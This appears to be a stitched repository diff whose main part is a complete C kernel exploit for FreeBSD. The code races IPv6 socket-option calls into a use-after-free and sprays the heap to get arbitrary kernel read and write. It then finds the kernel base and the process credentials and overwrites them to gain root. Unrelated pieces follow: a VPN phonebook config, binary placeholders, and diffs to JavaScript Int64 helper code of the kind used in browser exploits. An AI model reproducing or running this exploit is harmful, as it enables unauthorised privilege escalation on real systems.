#include <sys/socket.h>
|
||||
#define _WANT_SOCKET
|
||||
#include <sys/socketvar.h>
|
||||
#include <netinet/in.h>
|
||||
#define _WANT_INPCB
|
||||
#include <netinet/in_pcb.h>
|
||||
#include <netinet/ip6.h>
|
||||
#include <netinet6/ip6_var.h>
|
||||
|
||||
// #define FBSD12
|
||||
|
||||
#define ELF_MAGIC 0x464c457f
|
||||
|
||||
#define IPV6_2292PKTINFO 19
|
||||
#define IPV6_2292PKTOPTIONS 25
|
||||
|
||||
#define TCLASS_MASTER 0x13370000
|
||||
#define TCLASS_SPRAY 0x41
|
||||
#define TCLASS_TAINT 0x42
|
||||
|
||||
#define NUM_SPRAY_RACE 0x20
|
||||
#define NUM_SPRAY 0x100
|
||||
#define NUM_KQUEUES 0x100
|
||||
|
||||
#ifdef FBSD12
|
||||
#define ALLPROC_OFFSET 0x1df3c38
|
||||
#else
|
||||
#define ALLPROC_OFFSET 0xf01e40
|
||||
#endif
|
||||
|
||||
#define PKTOPTS_PKTINFO_OFFSET (offsetof(struct ip6_pktopts, ip6po_pktinfo))
|
||||
#define PKTOPTS_RTHDR_OFFSET (offsetof(struct ip6_pktopts, ip6po_rhinfo.ip6po_rhi_rthdr))
|
||||
#define PKTOPTS_TCLASS_OFFSET (offsetof(struct ip6_pktopts, ip6po_tclass))
|
||||
|
||||
#define PROC_LIST_OFFSET (offsetof(struct proc, p_list))
|
||||
#define PROC_UCRED_OFFSET (offsetof(struct proc, p_ucred))
|
||||
#define PROC_FD_OFFSET (offsetof(struct proc, p_fd))
|
||||
#define PROC_PID_OFFSET (offsetof(struct proc, p_pid))
|
||||
|
||||
#ifdef FBSD12
|
||||
|
||||
#define FILEDESC_FILES_OFFSET (offsetof(struct filedesc, fd_files))
|
||||
#define FILEDESCENTTBL_OFILES_OFFSET (offsetof(struct fdescenttbl, fdt_ofiles))
|
||||
#define FILEDESCENTTBL_NFILES_OFFSET (offsetof(struct fdescenttbl, fdt_nfiles))
|
||||
#define FILEDESCENT_FILE_OFFSET (offsetof(struct filedescent, fde_file))
|
||||
#define FILE_TYPE_OFFSET (offsetof(struct file, f_type))
|
||||
#define FILE_DATA_OFFSET (offsetof(struct file, f_data))
|
||||
|
||||
#else
|
||||
|
||||
#define FILEDESC_OFILES_OFFSET (offsetof(struct filedesc, fd_ofiles))
|
||||
#define FILEDESC_NFILES_OFFSET (offsetof(struct filedesc, fd_nfiles))
|
||||
#define FILE_TYPE_OFFSET (offsetof(struct file, f_type))
|
||||
#define FILE_DATA_OFFSET (offsetof(struct file, f_data))
|
||||
|
||||
#endif
|
||||
|
||||
#define KNOTE_FOP_OFFSET (offsetof(struct knote, kn_fop))
|
||||
#define FILTEROPS_DETACH_OFFSET (offsetof(struct filterops, f_detach))
|
||||
|
||||
#define SOCKET_PCB_OFFSET (offsetof(struct socket, so_pcb))
|
||||
#define INPCB_OUTPUTOPTS_OFFSET (offsetof(struct inpcb, in6p_outputopts))
|
||||
|
||||
int kqueue(void);
|
||||
int kevent(int kq, const struct kevent *changelist, int nchanges,
|
||||
struct kevent *eventlist, int nevents,
|
||||
const struct timespec *timeout);
|
||||
|
||||
static uint64_t kernel_base;
|
||||
static uint64_t p_ucred, p_fd;
|
||||
static uint64_t kevent_addr, pktopts_addr;
|
||||
|
||||
static int triggered = 0;
|
||||
static int kevent_sock, master_sock, overlap_sock, victim_sock;
|
||||
static int spray_sock[NUM_SPRAY];
|
||||
static int kq[NUM_KQUEUES];
|
||||
|
||||
static void hexDump(const void *data, size_t size) {
|
||||
size_t i;
|
||||
for(i = 0; i < size; i++) {
|
||||
printf("%02hhX%c", ((char *)data)[i], (i + 1) % 16 ? ' ' : '\n');
|
||||
}
|
||||
printf("\n");
|
||||
}
|
||||
|
||||
static int new_socket(void) {
|
||||
return socket(AF_INET6, SOCK_DGRAM, IPPROTO_UDP);
|
||||
}
|
||||
|
||||
static void build_tclass_cmsg(char *buf, int val) {
|
||||
struct cmsghdr *cmsg;
|
||||
|
||||
cmsg = (struct cmsghdr *)buf;
|
||||
cmsg->cmsg_len = CMSG_LEN(sizeof(int));
|
||||
cmsg->cmsg_level = IPPROTO_IPV6;
|
||||
cmsg->cmsg_type = IPV6_TCLASS;
|
||||
|
||||
*(int *)CMSG_DATA(cmsg) = val;
|
||||
}
|
||||
|
||||
static int build_rthdr_msg(char *buf, int size) {
|
||||
struct ip6_rthdr *rthdr;
|
||||
int len;
|
||||
|
||||
len = ((size >> 3) - 1) & ~1;
|
||||
size = (len + 1) << 3;
|
||||
|
||||
memset(buf, 0, size);
|
||||
|
||||
rthdr = (struct ip6_rthdr *)buf;
|
||||
rthdr->ip6r_nxt = 0;
|
||||
rthdr->ip6r_len = len;
|
||||
rthdr->ip6r_type = IPV6_RTHDR_TYPE_0;
|
||||
rthdr->ip6r_segleft = rthdr->ip6r_len >> 1;
|
||||
|
||||
return size;
|
||||
}
|
||||
|
||||
static int get_rthdr(int s, char *buf, socklen_t len) {
|
||||
return getsockopt(s, IPPROTO_IPV6, IPV6_RTHDR, buf, &len);
|
||||
}
|
||||
|
||||
static int set_rthdr(int s, char *buf, socklen_t len) {
|
||||
return setsockopt(s, IPPROTO_IPV6, IPV6_RTHDR, buf, len);
|
||||
}
|
||||
|
||||
static int free_rthdr(int s) {
|
||||
return set_rthdr(s, NULL, 0);
|
||||
}
|
||||
|
||||
static int get_tclass(int s) {
|
||||
int val;
|
||||
socklen_t len = sizeof(val);
|
||||
getsockopt(s, IPPROTO_IPV6, IPV6_TCLASS, &val, &len);
|
||||
return val;
|
||||
}
|
||||
|
||||
static int set_tclass(int s, int val) {
|
||||
return setsockopt(s, IPPROTO_IPV6, IPV6_TCLASS, &val, sizeof(val));
|
||||
}
|
||||
|
||||
static int get_pktinfo(int s, char *buf) {
|
||||
socklen_t len = sizeof(struct in6_pktinfo);
|
||||
return getsockopt(s, IPPROTO_IPV6, IPV6_PKTINFO, buf, &len);
|
||||
}
|
||||
|
||||
static int set_pktinfo(int s, char *buf) {
|
||||
return setsockopt(s, IPPROTO_IPV6, IPV6_PKTINFO, buf, sizeof(struct in6_pktinfo));
|
||||
}
|
||||
|
||||
static int set_pktopts(int s, char *buf, socklen_t len) {
|
||||
return setsockopt(s, IPPROTO_IPV6, IPV6_2292PKTOPTIONS, buf, len);
|
||||
}
|
||||
|
||||
static int free_pktopts(int s) {
|
||||
return set_pktopts(s, NULL, 0);
|
||||
}
|
||||
|
||||
static uint64_t leak_rthdr_ptr(int s) {
|
||||
char buf[0x100];
|
||||
get_rthdr(s, buf, sizeof(buf));
|
||||
return *(uint64_t *)(buf + PKTOPTS_RTHDR_OFFSET);
|
||||
}
|
||||
|
||||
static uint64_t leak_kmalloc(char *buf, int size) {
|
||||
int rthdr_len = build_rthdr_msg(buf, size);
|
||||
set_rthdr(master_sock, buf, rthdr_len);
|
||||
#ifdef FBSD12
|
||||
get_rthdr(master_sock, buf, rthdr_len);
|
||||
return *(uint64_t *)(buf + 0x00);
|
||||
#else
|
||||
return leak_rthdr_ptr(overlap_sock);
|
||||
#endif
|
||||
}
|
||||
|
||||
static void write_to_victim(uint64_t addr) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
*(uint64_t *)(buf + 0x00) = addr;
|
||||
*(uint64_t *)(buf + 0x08) = 0;
|
||||
*(uint32_t *)(buf + 0x10) = 0;
|
||||
set_pktinfo(master_sock, buf);
|
||||
}
|
||||
|
||||
static int find_victim_sock(void) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
|
||||
write_to_victim(pktopts_addr + PKTOPTS_PKTINFO_OFFSET);
|
||||
|
||||
for (int i = 0; i < NUM_SPRAY; i++) {
|
||||
get_pktinfo(spray_sock[i], buf);
|
||||
if (*(uint64_t *)(buf + 0x00) != 0)
|
||||
return i;
|
||||
}
|
||||
|
||||
return -1;
|
||||
}
|
||||
|
||||
static uint8_t kread8(uint64_t addr) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
write_to_victim(addr);
|
||||
get_pktinfo(victim_sock, buf);
|
||||
return *(uint8_t *)buf;
|
||||
}
|
||||
|
||||
static uint16_t kread16(uint64_t addr) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
write_to_victim(addr);
|
||||
get_pktinfo(victim_sock, buf);
|
||||
return *(uint16_t *)buf;
|
||||
}
|
||||
|
||||
static uint32_t kread32(uint64_t addr) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
write_to_victim(addr);
|
||||
get_pktinfo(victim_sock, buf);
|
||||
return *(uint32_t *)buf;
|
||||
}
|
||||
|
||||
static uint64_t kread64(uint64_t addr) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
write_to_victim(addr);
|
||||
get_pktinfo(victim_sock, buf);
|
||||
return *(uint64_t *)buf;
|
||||
}
|
||||
|
||||
static void kread(void *dst, uint64_t src, size_t len) {
|
||||
for (int i = 0; i < len; i++)
|
||||
((uint8_t *)dst)[i] = kread8(src + i);
|
||||
}
|
||||
|
||||
static void kwrite64(uint64_t addr, uint64_t val) {
|
||||
int fd = open("/dev/kmem", O_RDWR);
|
||||
if (fd >= 0) {
|
||||
lseek(fd, addr, SEEK_SET);
|
||||
write(fd, &val, sizeof(val));
|
||||
close(fd);
|
||||
}
|
||||
}
|
||||
|
||||
static int kwrite(uint64_t addr, void *buf) {
|
||||
write_to_victim(addr);
|
||||
return set_pktinfo(victim_sock, buf);
|
||||
}
|
||||
|
||||
static uint64_t find_kernel_base(uint64_t addr) {
|
||||
addr &= ~(PAGE_SIZE - 1);
|
||||
while (kread32(addr) != ELF_MAGIC)
|
||||
addr -= PAGE_SIZE;
|
||||
return addr;
|
||||
}
|
||||
|
||||
static int find_proc_cred_and_fd(pid_t pid) {
|
||||
uint64_t proc = kread64(kernel_base + ALLPROC_OFFSET);
|
||||
|
||||
while (proc) {
|
||||
if (kread32(proc + PROC_PID_OFFSET) == pid) {
|
||||
p_ucred = kread64(proc + PROC_UCRED_OFFSET);
|
||||
p_fd = kread64(proc + PROC_FD_OFFSET);
|
||||
printf("[+] p_ucred: 0x%lx\n", p_ucred);
|
||||
printf("[+] p_fd: 0x%lx\n", p_fd);
|
||||
return 0;
|
||||
}
|
||||
|
||||
proc = kread64(proc + PROC_LIST_OFFSET);
|
||||
}
|
||||
|
||||
return -1;
|
||||
}
|
||||
|
||||
#ifdef FBSD12
|
||||
|
||||
static uint64_t find_socket_data(int s) {
|
||||
uint64_t files, ofiles, fp;
|
||||
int nfiles;
|
||||
short type;
|
||||
|
||||
files = kread64(p_fd + FILEDESC_FILES_OFFSET);
|
||||
if (!files)
|
||||
return 0;
|
||||
|
||||
ofiles = files + FILEDESCENTTBL_OFILES_OFFSET;
|
||||
|
||||
nfiles = kread32(files + FILEDESCENTTBL_NFILES_OFFSET);
|
||||
if (s < 0 || s >= nfiles)
|
||||
return 0;
|
||||
|
||||
fp = kread64(ofiles + s * sizeof(struct filedescent) + FILEDESCENT_FILE_OFFSET);
|
||||
if (!fp)
|
||||
return 0;
|
||||
|
||||
type = kread16(fp + FILE_TYPE_OFFSET);
|
||||
if (type != DTYPE_SOCKET)
|
||||
return 0;
|
||||
|
||||
return kread64(fp + FILE_DATA_OFFSET);
|
||||
}
|
||||
|
||||
#else
|
||||
|
||||
static uint64_t find_socket_data(int s) {
|
||||
uint64_t ofiles, fp;
|
||||
int nfiles;
|
||||
short type;
|
||||
|
||||
ofiles = kread64(p_fd + FILEDESC_OFILES_OFFSET);
|
||||
if (!ofiles)
|
||||
return 0;
|
||||
|
||||
nfiles = kread32(p_fd + FILEDESC_NFILES_OFFSET);
|
||||
if (s < 0 || s >= nfiles)
|
||||
return 0;
|
||||
|
||||
fp = kread64(ofiles + s * sizeof(struct file *));
|
||||
if (!fp)
|
||||
return 0;
|
||||
|
||||
type = kread16(fp + FILE_TYPE_OFFSET);
|
||||
if (type != DTYPE_SOCKET)
|
||||
return 0;
|
||||
|
||||
return kread64(fp + FILE_DATA_OFFSET);
|
||||
}
|
||||
|
||||
#endif
|
||||
|
||||
static uint64_t find_socket_pcb(int s) {
|
||||
uint64_t f_data;
|
||||
|
||||
f_data = find_socket_data(s);
|
||||
if (!f_data)
|
||||
return 0;
|
||||
|
||||
return kread64(f_data + SOCKET_PCB_OFFSET);
|
||||
}
|
||||
|
||||
static uint64_t find_socket_pktopts(int s) {
|
||||
uint64_t in6p;
|
||||
|
||||
in6p = find_socket_pcb(s);
|
||||
if (!in6p)
|
||||
return 0;
|
||||
|
||||
return kread64(in6p + INPCB_OUTPUTOPTS_OFFSET);
|
||||
}
|
||||
|
||||
static void cleanup(void) {
|
||||
uint64_t master_pktopts, overlap_pktopts, victim_pktopts;
|
||||
|
||||
master_pktopts = find_socket_pktopts(master_sock);
|
||||
overlap_pktopts = find_socket_pktopts(overlap_sock);
|
||||
victim_pktopts = find_socket_pktopts(victim_sock);
|
||||
|
||||
kwrite64(master_pktopts + PKTOPTS_PKTINFO_OFFSET, 0);
|
||||
kwrite64(overlap_pktopts + PKTOPTS_RTHDR_OFFSET, 0);
|
||||
kwrite64(victim_pktopts + PKTOPTS_PKTINFO_OFFSET, 0);
|
||||
}
|
||||
|
||||
static void escalate_privileges(void) {
|
||||
char buf[sizeof(struct in6_pktinfo)];
|
||||
|
||||
*(uint32_t *)(buf + 0x00) = 0; // cr_uid
|
||||
*(uint32_t *)(buf + 0x04) = 0; // cr_ruid
|
||||
*(uint32_t *)(buf + 0x08) = 0; // cr_svuid
|
||||
*(uint32_t *)(buf + 0x0c) = 1; // cr_ngroups
|
||||
*(uint32_t *)(buf + 0x10) = 0; // cr_rgid
|
||||
|
||||
kwrite(p_ucred + 4, buf);
|
||||
}
|
||||
|
||||
static int find_overlap_sock(void) {
|
||||
set_tclass(master_sock, TCLASS_TAINT);
|
||||
|
||||
for (int i = 0; i < NUM_SPRAY; i++) {
|
||||
if (get_tclass(spray_sock[i]) == TCLASS_TAINT)
|
||||
return i;
|
||||
}
|
||||
|
||||
return -1;
|
||||
}
|
||||
|
||||
static int spray_pktopts(void) {
|
||||
for (int i = 0; i < NUM_SPRAY_RACE; i++)
|
||||
set_tclass(spray_sock[i], TCLASS_SPRAY);
|
||||
|
||||
if (get_tclass(master_sock) == TCLASS_SPRAY)
|
||||
return 1;
|
||||
|
||||
for (int i = 0; i < NUM_SPRAY_RACE; i++)
|
||||
free_pktopts(spray_sock[i]);
|
||||
|
||||
return 0;
|
||||
}
|
||||
|
||||
static void *use_thread(void *arg) {
|
||||
char buf[CMSG_SPACE(sizeof(int))];
|
||||
build_tclass_cmsg(buf, 0);
|
||||
|
||||
while (!triggered && get_tclass(master_sock) != TCLASS_SPRAY) {
|
||||
set_pktopts(master_sock, buf, sizeof(buf));
|
||||
|
||||
#ifdef FBSD12
|
||||
usleep(100);
|
||||
#endif
|
||||
}
|
||||
|
||||
triggered = 1;
|
||||
return NULL;
|
||||
}
|
||||
|
||||
static void *free_thread(void *arg) {
|
||||
while (!triggered && get_tclass(master_sock) != TCLASS_SPRAY) {
|
||||
free_pktopts(master_sock);
|
||||
|
||||
#ifdef FBSD12
|
||||
if (spray_pktopts())
|
||||
break;
|
||||
#endif
|
||||
|
||||
usleep(100);
|
||||
}
|
||||
|
||||
triggered = 1;
|
||||
return NULL;
|
||||
}
|
||||
|
||||
static int trigger_uaf(void) {
|
||||
pthread_t th[2];
|
||||
|
||||
pthread_create(&th[0], NULL, use_thread, NULL);
|
||||
pthread_create(&th[1], NULL, free_thread, NULL);
|
||||
|
||||
while (1) {
|
||||
if (spray_pktopts())
|
||||
break;
|
||||
|
||||
#ifndef FBSD12
|
||||
usleep(100);
|
||||
#endif
|
||||
}
|
||||
|
||||
triggered = 1;
|
||||
|
||||
pthread_join(th[0], NULL);
|
||||
pthread_join(th[1], NULL);
|
||||
|
||||
return find_overlap_sock();
|
||||
}
|
||||
|
||||
static int fake_pktopts(uint64_t pktinfo) {
|
||||
char buf[0x100];
|
||||
int rthdr_len, tclass;
|
||||
|
||||
// Free master_sock's pktopts
|
||||
free_pktopts(overlap_sock);
|
||||
|
||||
// Spray rthdr's to refill master_sock's pktopts
|
||||
rthdr_len = build_rthdr_msg(buf, 0x100);
|
||||
for (int i = 0; i < NUM_SPRAY; i++) {
|
||||
*(uint64_t *)(buf + PKTOPTS_PKTINFO_OFFSET) = pktinfo;
|
||||
*(uint32_t *)(buf + PKTOPTS_TCLASS_OFFSET) = TCLASS_MASTER | i;
|
||||
set_rthdr(spray_sock[i], buf, rthdr_len);
|
||||
}
|
||||
|
||||
tclass = get_tclass(master_sock);
|
||||
|
||||
// See if pktopts has been refilled correctly
|
||||
if ((tclass & 0xffff0000) != TCLASS_MASTER) {
|
||||
printf("[-] Error could not refill pktopts.\n");
|
||||
exit(1);
|
||||
}
|
||||
|
||||
return tclass & 0xffff;
|
||||
}
|
||||
|
||||
static void leak_kevent_pktopts(void) {
|
||||
char buf[0x800];
|
||||
|
||||
struct kevent kv;
|
||||
EV_SET(&kv, kevent_sock, EVFILT_READ, EV_ADD, 0, 5, NULL);
|
||||
|
||||
// Free pktopts
|
||||
for (int i = 0; i < NUM_SPRAY; i++)
|
||||
free_pktopts(spray_sock[i]);
|
||||
|
||||
// Leak 0x800 kmalloc addr
|
||||
kevent_addr = leak_kmalloc(buf, 0x800);
|
||||
printf("[+] kevent_addr: 0x%lx\n", kevent_addr);
|
||||
|
||||
// Free rthdr buffer and spray kevents to occupy this location
|
||||
free_rthdr(master_sock);
|
||||
for (int i = 0; i < NUM_KQUEUES; i++)
|
||||
kevent(kq[i], &kv, 1, 0, 0, 0);
|
||||
|
||||
// Leak 0x100 kmalloc addr
|
||||
pktopts_addr = leak_kmalloc(buf, 0x100);
|
||||
printf("[+] pktopts_addr: 0x%lx\n", pktopts_addr);
|
||||
|
||||
// Free rthdr buffer and spray pktopts to occupy this location
|
||||
free_rthdr(master_sock);
|
||||
for (int i = 0; i < NUM_SPRAY; i++)
|
||||
set_tclass(spray_sock[i], 0);
|
||||
}
|
||||
|
||||
int main(int argc, char *argv[]) {
|
||||
uint64_t knote, kn_fop, f_detach;
|
||||
int idx;
|
||||
|
||||
printf("[*] Initializing sockets...\n");
|
||||
|
||||
kevent_sock = new_socket();
|
||||
master_sock = new_socket();
|
||||
|
||||
for (int i = 0; i < NUM_SPRAY; i++)
|
||||
spray_sock[i] = new_socket();
|
||||
|
||||
for (int i = 0; i < NUM_KQUEUES; i++)
|
||||
kq[i] = kqueue();
|
||||
|
||||
printf("[*] Triggering UAF...\n");
|
||||
idx = trigger_uaf();
|
||||
if (idx == -1) {
|
||||
printf("[-] Error could not find overlap sock.\n");
|
||||
exit(1);
|
||||
}
|
||||
|
||||
// master_sock and overlap_sock point to the same pktopts
|
||||
overlap_sock = spray_sock[idx];
|
||||
spray_sock[idx] = new_socket();
|
||||
printf("[+] Overlap socket: %x (%x)\n", overlap_sock, idx);
|
||||
|
||||
// Reallocate pktopts
|
||||
for (int i = 0; i < NUM_SPRAY; i++) {
|
||||
free_pktopts(spray_sock[i]);
|
||||
set_tclass(spray_sock[i], 0);
|
||||
}
|
||||
|
||||
// Fake master pktopts
|
||||
idx = fake_pktopts(0);
|
||||
overlap_sock = spray_sock[idx];
|
||||
spray_sock[idx] = new_socket(); // use new socket so logic in spraying will be easier
|
||||
printf("[+] Overlap socket: %x (%x)\n", overlap_sock, idx);
|
||||
|
||||
// Leak address of some kevent and pktopts
|
||||
leak_kevent_pktopts();
|
||||
|
||||
// Fake master pktopts
|
||||
idx = fake_pktopts(pktopts_addr + PKTOPTS_PKTINFO_OFFSET);
|
||||
overlap_sock = spray_sock[idx];
|
||||
printf("[+] Overlap socket: %x (%x)\n", overlap_sock, idx);
|
||||
|
||||
idx = find_victim_sock();
|
||||
if (idx == -1) {
|
||||
printf("[-] Error could not find victim sock.\n");
|
||||
exit(1);
|
||||
}
|
||||
|
||||
victim_sock = spray_sock[idx];
|
||||
printf("[+] Victim socket: %x (%x)\n", victim_sock, idx);
|
||||
|
||||
printf("[+] Arbitrary R/W achieved.\n");
|
||||
|
||||
knote = kread64(kevent_addr + kevent_sock * sizeof(uintptr_t));
|
||||
kn_fop = kread64(knote + KNOTE_FOP_OFFSET);
|
||||
f_detach = kread64(kn_fop + FILTEROPS_DETACH_OFFSET);
|
||||
|
||||
printf("[+] knote: 0x%lx\n", knote);
|
||||
printf("[+] kn_fop: 0x%lx\n", kn_fop);
|
||||
printf("[+] f_detach: 0x%lx\n", f_detach);
|
||||
|
||||
printf("[+] Finding kernel base...\n");
|
||||
kernel_base = find_kernel_base(f_detach);
|
||||
printf("[+] Kernel base: 0x%lx\n", kernel_base);
|
||||
|
||||
printf("[+] Finding process cred and fd...\n");
|
||||
find_proc_cred_and_fd(getpid());
|
||||
|
||||
printf("[*] Escalating privileges...\n");
|
||||
escalate_privileges();
|
||||
|
||||
printf("[*] Cleaning up...\n");
|
||||
cleanup();
|
||||
|
||||
printf("[+] Done.\n");
|
||||
|
||||
return 0;
|
||||
}
|
||||
Binary file not shown.
Binary file not shown.
Executable
BIN
Binary file not shown.
Binary file not shown.
@@ -0,0 +1,102 @@
|
||||
[VPNTEST]
|
||||
Encoding=1
|
||||
PBVersion=1
|
||||
Type=2
|
||||
AutoLogon=1
|
||||
UseRasCredentials=1
|
||||
LowDateTime=-1345834320
|
||||
HighDateTime=30248544
|
||||
DialParamsUID=849441
|
||||
Guid=174463CE6AAFD4458FC57A466A95B787
|
||||
VpnStrategy=1
|
||||
ExcludedProtocols=0
|
||||
LcpExtensions=1
|
||||
DataEncryption=8
|
||||
SwCompression=0
|
||||
NegotiateMultilinkAlways=0
|
||||
SkipDoubleDialDialog=0
|
||||
DialMode=0
|
||||
OverridePref=15
|
||||
RedialAttempts=3
|
||||
RedialSeconds=60
|
||||
IdleDisconnectSeconds=0
|
||||
RedialOnLinkFailure=1
|
||||
CallbackMode=0
|
||||
CustomDialDll=
|
||||
CustomDialFunc=
|
||||
CustomRasDialDll=
|
||||
ForceSecureCompartment=0
|
||||
DisableIKENameEkuCheck=0
|
||||
AuthenticateServer=0
|
||||
ShareMsFilePrint=1
|
||||
BindMsNetClient=1
|
||||
SharedPhoneNumbers=0
|
||||
GlobalDeviceSettings=0
|
||||
PrerequisiteEntry=
|
||||
PrerequisitePbk=
|
||||
PreferredPort=VPN3-0
|
||||
PreferredDevice=WAN Miniport (PPTP)
|
||||
PreferredBps=0
|
||||
PreferredHwFlow=1
|
||||
PreferredProtocol=1
|
||||
PreferredCompression=1
|
||||
PreferredSpeaker=1
|
||||
PreferredMdmProtocol=0
|
||||
PreviewUserPw=1
|
||||
PreviewDomain=1
|
||||
PreviewPhoneNumber=0
|
||||
ShowDialingProgress=1
|
||||
ShowMonitorIconInTaskBar=1
|
||||
CustomAuthKey=0
|
||||
AuthRestrictions=544
|
||||
IpPrioritizeRemote=1
|
||||
IpInterfaceMetric=0
|
||||
IpHeaderCompression=0
|
||||
IpAddress=0.0.0.0
|
||||
IpDnsAddress=0.0.0.0
|
||||
IpDns2Address=0.0.0.0
|
||||
IpWinsAddress=0.0.0.0
|
||||
IpWins2Address=0.0.0.0
|
||||
IpAssign=1
|
||||
IpNameAssign=1
|
||||
IpDnsFlags=0
|
||||
IpNBTFlags=1
|
||||
TcpWindowSize=0
|
||||
UseFlags=2
|
||||
IpSecFlags=0
|
||||
IpDnsSuffix=
|
||||
Ipv6Assign=1
|
||||
Ipv6Address=::
|
||||
Ipv6PrefixLength=0
|
||||
Ipv6PrioritizeRemote=1
|
||||
Ipv6InterfaceMetric=0
|
||||
Ipv6NameAssign=1
|
||||
Ipv6DnsAddress=::
|
||||
Ipv6Dns2Address=::
|
||||
Ipv6Prefix=0000000000000000
|
||||
Ipv6InterfaceId=0000000000000000
|
||||
DisableClassBasedDefaultRoute=0
|
||||
DisableMobility=0
|
||||
NetworkOutageTime=0
|
||||
ProvisionType=0
|
||||
PreSharedKey=
|
||||
|
||||
NETCOMPONENTS=
|
||||
ms_msclient=1
|
||||
ms_server=1
|
||||
|
||||
MEDIA=rastapi
|
||||
Port=VPN3-0
|
||||
Device=WAN Miniport (PPTP)
|
||||
|
||||
DEVICE=vpn
|
||||
PhoneNumber=127.0.0.1
|
||||
AreaCode=
|
||||
CountryCode=0
|
||||
CountryID=0
|
||||
UseDialingRules=0
|
||||
Comment=
|
||||
FriendlyName=
|
||||
LastSelectedPhone=0
|
||||
PromoteAlternates=0
|
||||
TryNextAlternateOnFail=1
|
||||
BIN
Binary file not shown.
@@ -79,17 +79,41 @@ function Int64(v) {
|
||||
return '0x' + hexlify(Array.from(bytes).reverse());
|
||||
};
|
||||
|
||||
this.lo = function()
|
||||
{
|
||||
this.lo = function() {
|
||||
var b = this.bytes();
|
||||
return (b[0] | (b[1] << 8) | (b[2] << 16) | (b[3] << 24)) >>> 0;
|
||||
};
|
||||
|
||||
this.hi = function()
|
||||
{
|
||||
this.hi = function() {
|
||||
var b = this.bytes();
|
||||
return (b[4] | (b[5] << 8) | (b[6] << 16) | (b[7] << 24)) >>> 0;
|
||||
};
|
||||
|
||||
this.asInt32 = function() {
|
||||
var value = new Int64(0);
|
||||
for (var i = 0; i < 8; i++) {
|
||||
if (i < 4) {
|
||||
value.bytes[i] = this.bytes[i];
|
||||
} else {
|
||||
value.bytes[i] = 0;
|
||||
}
|
||||
}
|
||||
|
||||
return parseInt('0x' + hexlify(Array.from(value.bytes).reverse()).slice(-8));
|
||||
};
|
||||
|
||||
this.asInt16 = function() {
|
||||
var value = new Int64(0);
|
||||
for (var i = 0; i < 8; i++) {
|
||||
if (i < 2) {
|
||||
value.bytes[i] = this.bytes[i];
|
||||
} else {
|
||||
value.bytes[i] = 0;
|
||||
}
|
||||
}
|
||||
|
||||
return parseInt('0x' + hexlify(Array.from(value.bytes).reverse()).slice(-8));
|
||||
};
|
||||
|
||||
// Basic arithmetic.
|
||||
// These functions assign the result of the computation to their 'this' object.
|
||||
@@ -138,20 +162,44 @@ function Int64(v) {
|
||||
}, 2);
|
||||
|
||||
// this = a ^ b
|
||||
this.assignXor = operation(function sub(a, b) {
|
||||
this.assignXor = operation(function xor(a, b) {
|
||||
for (var i = 0; i < 8; i++) {
|
||||
bytes[i] = a.byteAt(i) ^ b.byteAt(i);
|
||||
}
|
||||
return this;
|
||||
}, 2);
|
||||
|
||||
|
||||
// this = a & b
|
||||
this.assignAnd = operation(function sub(a, b) {
|
||||
this.assignAnd = operation(function and(a, b) {
|
||||
for (var i = 0; i < 8; i++) {
|
||||
bytes[i] = a.byteAt(i) & b.byteAt(i);
|
||||
}
|
||||
return this;
|
||||
}, 2)
|
||||
}, 2);
|
||||
|
||||
// this = a << b
|
||||
this.assignShiftLeft = operation(function shiftLeft(a, b) {
|
||||
for (var i = 0; i < 8; i++) {
|
||||
if (i < b) {
|
||||
bytes[i] = 0;
|
||||
} else {
|
||||
bytes[i] = a.byteAt(Sub(i, b).asInt32());
|
||||
}
|
||||
}
|
||||
return this;
|
||||
}, 2);
|
||||
|
||||
// this = a >> b
|
||||
this.assignShiftRight = operation(function shiftRight(a, b) {
|
||||
for (var i = 0; i < 8; i++) {
|
||||
if (i < (8 - b)) {
|
||||
bytes[i] = a.byteAt(Add(i, b).asInt32());
|
||||
} else {
|
||||
bytes[i] = 0;
|
||||
}
|
||||
}
|
||||
return this;
|
||||
}, 2);
|
||||
}
|
||||
|
||||
// Constructs a new Int64 instance with the same bit representation as the provided double.
|
||||
@@ -187,6 +235,16 @@ function And(a, b) {
|
||||
return (new Int64()).assignAnd(a, b);
|
||||
}
|
||||
|
||||
// Return a << b
|
||||
function ShiftLeft(a, b) {
|
||||
return (new Int64()).assignShiftLeft(a, b);
|
||||
}
|
||||
|
||||
// Return a >> b
|
||||
function ShiftRight(a, b) {
|
||||
return (new Int64()).assignShiftRight(a, b);
|
||||
}
|
||||
|
||||
// Some commonly used numbers.
|
||||
Int64.Zero = new Int64(0);
|
||||
Int64.One = new Int64(1);
|
||||
@@ -64,8 +64,6 @@ function b2u32(b)
|
||||
return (b[0] | (b[1] << 8) | (b[2] << 16) | (b[3] << 24)) >>> 0;
|
||||
}
|
||||
|
||||
|
||||
|
||||
function off2addr(segs, off)
|
||||
{
|
||||
if(!(off instanceof Int64)) off = new Int64(off);
|
||||
@@ -138,47 +136,11 @@ function fsyms(mem, base, segs, want, syms)
|
||||
return syms;
|
||||
}
|
||||
|
||||
function strcmp(b, str)
|
||||
{
|
||||
var fn = typeof b == "function" ? b : function(i) { return b[i]; };
|
||||
for(var i = 0; i < str.length; ++i)
|
||||
{
|
||||
if(fn(i) != str.charCodeAt(i))
|
||||
{
|
||||
return false;
|
||||
}
|
||||
}
|
||||
return fn(str.length) == 0;
|
||||
}
|
||||
|
||||
function _u32(i)
|
||||
{
|
||||
return b2u32(this.read(i, 4));
|
||||
}
|
||||
|
||||
function _read(i, l)
|
||||
{
|
||||
if (i instanceof Int64) i = i.lo();
|
||||
if (l instanceof Int64) l = l.lo();
|
||||
if (i + l > this.length)
|
||||
{
|
||||
fail(`OOB read: ${i} -> ${i + l}, size: ${l}`);
|
||||
}
|
||||
return this.slice(i, i + l);
|
||||
}
|
||||
|
||||
function _readInt64(addr)
|
||||
{
|
||||
return new Int64(this.read(addr, 8));
|
||||
}
|
||||
|
||||
function _writeInt64(i, val)
|
||||
{
|
||||
if (i instanceof Int64) i = i.lo();
|
||||
this.set(val.bytes(), i);
|
||||
}
|
||||
|
||||
|
||||
// Simplified version of the similarly named python module.
|
||||
var Struct = (function() {
|
||||
// Allocate these once to avoid unecessary heap allocations during pack/unpack operations.
|
||||
BIN
Binary file not shown.
BIN
Binary file not shown.
